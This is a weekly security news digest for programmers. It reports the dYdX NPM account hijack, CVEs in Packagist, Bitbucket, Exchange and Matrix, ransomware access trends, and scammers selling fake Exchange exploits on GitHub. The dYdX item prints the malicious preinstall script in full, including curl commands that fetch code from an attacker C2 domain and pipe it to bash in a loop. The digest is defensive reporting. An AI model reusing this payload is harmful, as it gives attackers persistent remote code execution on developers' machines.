Programmers’ Digest 09/29/22-10/05/22: Fake Microsoft Exchange ProxyNotShell exploits for sale on GitHub, Vulnerability in Packagist PHP Repository, New Unpatched Zero-Day Microsoft Exchange Vulnerability And More
1. dYdX Crypto Exchange NPM User Account Hijacked, Credential Stealing Malware Spread on Their Behalf
Researchers reported suspicious versions of NPM packages that belong to the dYdX Crypto Exchange. The poisoned packages were stealing credentials from victims’ machines and establishing a foothold for future arbitrary code execution. The packages were swiftly removed from the NPM registry. It seems this attack is a result of an account takeover of the NPM user of dYdX employee through which the attacker was able to upload new versions of existing credible packages.
Incident details
On September 23rd, the new 1.2.2 version of the NPM packages “@dydxprotocol/perpetual” was uploaded by a known user account of dYdX employee this version included a new preinstall script:

This command downloads and runs the following Bash script:
curl http://api.circle-cdn.com/setup.py --output setuppm.py >> /dev/null 2>&1 && python3 setuppm.py
&&
rm setuppm.py
&&
if pgrep -f 'api.circle-cdn.com' > /dev/null;
then pkill -f 'api.circle-cdn.com';
fi
&&
(set +m; bash -c 'while sleep 10;
do outtime=$(curl -s http://api.circle-cdn.com/time.js);
sleep $outtime; curl -s http://api.circle-cdn.com/install.js | bash;
done' &) >> /dev/null 2>&1Let’s quickly walk through these commands.
- First, download a python script from a different URL under the same domain, save it to disk and run it.
- Then, cleanup — remove the python script from the disk and kill the download process if it is still alive
- The last four lines establish a channel for the attacker to run arbitrary commands on the infected machine.
This channel is controlled by the files:
- Time.js — determine the time the victim’s system will sleep before checking with the C2 server for a new command
- Install.js — determine the actions that will be run on the victim’s machine
Since the attacker can change the content of these two files hosted on their C2 server, they can run any code they’d like.
2. Researchers Report Supply Chain Vulnerability in Packagist PHP Repository
Researchers have disclosed details about a now-patched high-severity security flaw in Packagist, a PHP software package repository, that could have been exploited to mount software supply chain attacks. This vulnerability allows gaining control of Packagist. Packagist is used by the PHP package manager Composer to determine and download software dependencies that are included by developers in their projects. Tracked as CVE-2022-24828 (CVSS score: 8.8), the issue has been described as a case of command injection and is linked to another similar Composer bug (CVE-2021-29472). An attacker controlling a Git or Mercurial repository explicitly listed by URL in a project’s composer.json can use specially crafted branch names to execute commands on the machine running composer update. A successful exploitation of the flaw meant that requests to update a package could have been hijacked to distribute malicious dependencies by executing arbitrary commands on the backend server running the official instance of Packagist.
3. CISA Warns of Hackers Exploiting Critical Atlassian Bitbucket Server Vulnerability
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) on Friday added a recently disclosed critical flaw impacting Atlassian’s Bitbucket Server and Data Center to the Known Exploited Vulnerabilities (KEV) catalog, citing evidence of active exploitation. Tracked as CVE-2022-36804, the issue relates to a command injection vulnerability that could allow malicious actors to gain arbitrary code execution on susceptible installations by sending a specially crafted HTTP request. Successful exploitation, however, banks on the prerequisite that the attacker already has access to a public repository or possesses read permissions to a private Bitbucket repository. All versions of Bitbucket Server and Datacenter released after 6.10.17 including 7.0.0 and newer are affected, this means that all instances that are running any versions between 7.0.0 and 8.3.0 inclusive are affected by this vulnerability. CISA did not provide further details about how the flaw is being exploited and how widespread exploitation efforts are.
4. New Unpatched Zero-Day Microsoft Exchange Vulnerability Under ‘Active Exploitation’
New zero-day vulnerabilities in fully patched Microsoft Exchange servers are under active exploitation. They were discovered in August and allow for remote code execution on affected systems. Researchers suspect that Chinese hackers are responsible for the exploit. Known as CVE-2022-41040 and CVE-2022-41082, the pair of vulnerabilities are being actively exploited in real-world attacks that researchers say could give the hacker foothold in the victim’s system by dropping web shells and using them to carry out movements across a compromised network.
In a blog post on the exploits, Microsoft says it is actively investigating and says it is only aware of “limited targeted attacks” using them to get into users’ systems and that verified user credentials are required by the hacker to use the exploits. It was first spotted by a team from GTSC during a routine security monitoring and incident response exercise for a client last month. They noticed a number of obfuscated webshells in Exchange servers that were similar to a ProxyShell exploit that had been patched a year earlier.
5. Matrix: Install Security Update to Fix End-To-End Encryption Flaws
Matrix decentralized communication platform has published a security warning about two critical-severity vulnerabilities that affect the end-to-end encryption in the software development kit (SDK).
A threat actor exploiting these flaws could break the confidentiality of Matrix communications and run man-in-the-middle attacks that expose message contents in a readable form.
Clients affected by the bugs are those using the matrix-js-sdk, matrix-ios-sdk, and matrix-android-sdk2, like Element, Beeper, Cinny, SchildiChat, Circuli, and Synod.im.
Matrix underlines that the issues have been fixed and all that users need to do to keep their communications safe is apply the available updates to their IM clients.
The critical-severity flaws discovered by the team are the following:
- CVE-2022-39250: Key/Device identifier confusion in SAS verification on matrix-js-sdk, enabling a malicious server administrator to break emoji-based verification when cross-signing is used, authenticating themselves instead of the target user;
- CVE-2022-39251: Protocol-confusion bug in matrix-js-sdk, leading to incorrectly accepting messages from a spoofed sender, opening up the possibility of impersonating a trusted sender. The same flaw makes it possible for malicious homeserver admins to add backup keys to the target’s account;
- CVE-2022-39255: Same as CVE-2022-39251 but impacting matrix-ios-sdk (iOS clients);
- CVE-2022-39248: Same as CVE-2022-39251 but impacting matrix-android-sdk2 (Android clients).
6. Bug Exploitation Now Top Ransomware Access Vector
Vulnerability exploitation accounted for 52% of ransomware incidents investigated by Secureworks over the past 12 months, making it the number one initial access vector for threat actors. Threat actors continue to rapidly weaponize new vulnerabilities, while developers of offensive security tools (OSTs) are also incentivized – by the need to generate profit or keep their tools relevant – to promptly implement new exploit code,” it argued.
“Debates about responsible disclosure often miss the fact that even where a patch exists, the process of patching a vulnerability in an enterprise environment is far more complex and slower than the process for threat actors or OST developers of weaponizing publicly available exploit code.” However, security teams must also guard against the persistent threat of credential-based attacks. Secureworks noted a 150% year-on-year increase in the use of info-stealers designed to grab credentials and gain a foothold on networks.
7. Fake Microsoft Exchange ProxyNotShell exploits for sale on GitHub
Scammers are impersonating security researchers to sell fake proof-of-concept ProxyNotShell exploits for newly discovered Microsoft Exchange zero-day vulnerabilities. Vietnamese cybersecurity firm GTSC disclosed that some of their customers had been attacked using two new zero-day vulnerabilities in Microsoft Exchange. Security researchers are keeping the technical details of the vulnerabilities private, and it appears only a small number of threat actors are exploiting them. Due to this, other researchers and threat actors are awaiting the first public disclosure of the vulnerabilities to use in their own activities, whether defending a network or hacking into one.
Scammers selling fake exploits
To take advantage of this lull before the storm, a scammer has begun creating GitHub repositories where they attempt to sell fake proof-of-concept exploits for the Exchange CVE-2022-41040 and CVE-2022-41082 vulnerabilities.
A scam account found by Paulo Pacheco impersonated Kevin Beaumont who has been documenting the new Exchange vulnerabilities and available mitigations.

The repositories themselves don’t contain anything of importance, but the README.md describes what is currently known about the new vulnerabilities, followed by a pitch on how they are selling one copy of a PoC exploit for the zero days. This means it can go unnoticed by the user and potentially by the security team as well. Such a powerfull tool should not be fully public, there is strictly only 1 copy available so a REAL researcher can use it: https://satoshidisk.com/pay/xxx,” reads the text in the scam repository. The README files contain a link for a SatoshiDisk page where the scammer is attempting to sell the fake exploit for 0.01825265 Bitcoin, worth approximately $420.00. It should go without saying that this is just a scam, and sending any bitcoin will likely not result in you receiving anything.
